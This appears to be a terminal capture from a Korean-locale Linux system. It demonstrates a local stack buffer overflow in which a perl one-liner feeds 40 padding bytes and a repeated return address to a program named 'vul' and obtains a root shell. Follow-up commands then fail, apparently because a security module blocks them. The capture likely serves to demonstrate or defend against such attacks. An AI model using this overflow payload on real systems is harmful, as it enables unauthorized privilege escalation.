 iksuplorer@iksuplorer:~/format
[iksuplorer@iksuplorer format]$ /sbin/lsmod
Module Size Used by Tainted: P
maestro 3328 0 (unused)
maestro3 25160 0 (autoclean)
ac97_codec 9504 0 (autoclean) [maestro3]
soundcore 4324 2 (autoclean) [maestro3]
8139too 17440 1
ide-scsi 8192 0
sr_mod 15320 0 (autoclean) (unused)
scsi_mod 95848 2 (autoclean) [ide-scsi sr_mod]
nls_cp949 141440 1 (autoclean)
ide-cd 27360 1 (autoclean)
cdrom 28480 0 (autoclean) [sr_mod ide-cd]
usb-uhci 21764 0 (unused)
usbcore 51744 1 [usb-uhci]
ext3 61568 2
jbd 40420 2 [ext3]
[iksuplorer@iksuplorer format]$ whoami
iksuplorer
[iksuplorer@iksuplorer format]$ ./vul `perl -e 'print "A"x40,
"\x98\xfc\xff\xbf"x2'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
sh-2.05# whoami
sh: /usr/bin/whoami: 그런 파일이나 디렉토리가 없음
sh-2.05# ls /root/security_module/
sh: /bin/ls: 중단된 시스템 호출
sh-2.05#
[영어][완성][두벌식]